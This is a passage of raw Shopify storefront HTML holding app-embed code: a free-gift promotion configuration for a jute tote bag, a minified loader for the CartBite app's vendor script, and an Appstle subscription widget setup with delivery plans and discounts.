sic-Nov01&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;GBP&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65ccb7e3415b75a6452e9454&quot;,&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-02-14&quot;,&quot;endDate&quot;:&quot;2024-02-21&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;timeZone&quot;:&quot;GMT&quot;,&quot;endDateTime&quot;:&quot;2024-02-21T00:00:00Z&quot;,&quot;startDateTime&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-02-21T00:00:00Z&quot;},&quot;combinesWithOrderDiscounts&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Claim your free jute shopper&quot;,&quot;subtitle&quot;:&quot;when you add products worth {{CURRENCY}}{{REMAINING_AMOUNT}} or more&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;If you want it, tap on Claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}},&quot;createdAt&quot;:&quot;2024-02-14T12:53:55.590Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;title&quot;:&quot;Free jute bag&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:false,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;name&quot;:&quot;Free jute bag&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;100&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6854302335169&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6854302335169&quot;,&quot;handle&quot;:&quot;nature-provides-burlap-jute-tote-bag&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40442310426817&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40442310426817&quot;,&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;,&quot;price&quot;:&quot;7.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-343219.jpg?v=1707998062&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-833549.jpg?v=1707998062&quot;}],&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:true,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:true},&quot;updatedAt&quot;:&quot;2025-08-12T08:30:33.423Z&quot;,&quot;MultiLanguageConfiguration&quot;:{&quot;en&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}}},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;}},&quot;combinesWithProductDiscounts&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ASytkSGVQMWtUVHhhd__2102808784413787648" class="shopify-block shopify-app-block"><script>
        window.cartbiteMainJsUrl="https://s1.staq-cdn.com/grow/api/js/18895775/main.js?sId=18895775&v=I1FT88D9TBJVGCR3BVQ6VMA3";
        window.cartBiteCollectionJsUrl="https://cdn.shopify.com/extensions/019be000-45e5-7dd5-bf55-19547a0e17ba/cartbite-76/assets/cartbite-collection.js"
        setTimeout(async ()=>{
          if(!window.growAppEmbedLoaded){
            !async function(){window.growAppEmbedLoaded=!0;let t=async()=>{if(window.growClient)return;window.cartbiteMainJsUrl||await new Promise(t=>{setTimeout(()=>{t()},1e3)}),window.cartbiteMainJsUrl||(window.cartbiteMainJsUrl=`https://s1.staq-cdn.com/grow/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let t=document.createElement("script");t.src=window.cartbiteMainJsUrl,t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)};await t(),setTimeout(async()=>{let a=!1;try{a=window.growClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(s){console.error("Error in getting script from cdn",s)}a||(window.cartbiteMainJsUrl=window.cartbiteMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await t())},1e3)}();
          }
        },1500);
        window.gwProductInventoryPolicy={};window.gwProductInventoryQuantity={};window.grow_market="sweden";
</script>

</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": ".button.button--primary.customer-address__link",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": ".product-form--button-container",
                "moneyFormat": "\u00A3{{ amount }}",
                "oneTimePurchaseText": "One time purchase",
                "tapToSelectText": "",
                "bundleDiscountTextV2": "bundle discount extra: {{bundleDiscount}} off",
                "productPageUnitPriceSelectorV2": "",
                "monthsFrequencyTextV2": "Months",
                "monthlyLabelTextV2": "Monthly",
                "monthFrequencyTextV2": "Month",
                "weeksFrequencyTextV2": "Weeks",
                "weeklyLabelTextV2": "Weekly",
                "weekFrequencyTextV2": "Week",
                "daysFrequencyTextV2": "Days",
                "dayFrequencyTextV2": "day",
                "yearsFrequencyTextV2": "Years",
                "yearlyLabelTextV2": "Yearly",
                "yearFrequencyTextV2": "Year",
                "offFrequencyTextV2": "Off",
                "prepayLabelTextV2": "Prepay",
                "prepaidLabelTextV2": "Prepaid",
                "prepaidSaveBadgeTextV2": "SAVE {{selectedDiscountPercentage}}",
                "onetimeDescriptionTextV2": "",
                "atcButtonTextV2": "",
                "oneTimeFrequencyTextV2": "One Time",
                "cancelAnytimeLabelTextV2": "Cancel Anytime",
                "noSubscriptionLabelTextV2": "No Subscription",
                "addToShipmentButtonTextV2": "Add to Shipment",
                "addToShipmentProcessingV2": "Processing...",
                "addToShipmentSuccessTextV2": "Success",
                "addToShipmentErrorTextV2": "",
                "addToShipmentTooltipTextV2": "Please avoid double delivery charges! Login to add this product to an upcoming delivery.",
                "frequencyCombinedWidgetTextV2": "Frequency",
                "selectDeliverOptionV2": "select deliver option",
                "subscribeAndSaveSuccessV2": "Subscribe success",
                "unsubscribeFrequencyTextV2": "unsubscribe",
                "deliveryEveryFrequencyTextV2": "Delivery Every",
                "sellingPlanTitleTextNonPrepaid": "{{sellingPlanName}}",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "natureprovides.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "<b>Subscribe and Save<\/b> <span class='appstle_subscribesavetext'>{{{subscriptionPrice}}}<\/span>",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>You are in control.<\/strong><br\/><br\/>Skip, reschedule, edit or cancel deliveries anytime.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": " ",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/512884929","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/512884929","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":7.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/514457793","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/514457793","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/567279809","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/567279809","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":2,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":20.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269567349","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269567349","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":12.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269600117","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269600117","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":1,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":8.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269632885","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269632885","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":2,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : "{{pricePerDelivery}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/natureprovides.com\/apps\/subscriptions",
                "appstlePlanId": 3,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": false,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": false, "enableBundling": false, "enableSmsAlert": false, "accessBuildABox": false, "enablePriceSync": false, "enableAutomation": true, "enableCartWidget": false, "accessAppstleMenu": false, "accessResendEmail": true, "enableAddressSync": false, "enableExternalApi": false, "subscriptionCount": 10000, "enableIntegrations": true, "accessQuickCheckout": true, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "enableCustomEmailDomain": false, "enableDunningManagement": true, "accessKlaviyoContactSync": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "enableAdvancedSellingPlans": true, "accessCustomWidgetLocations": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_7",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  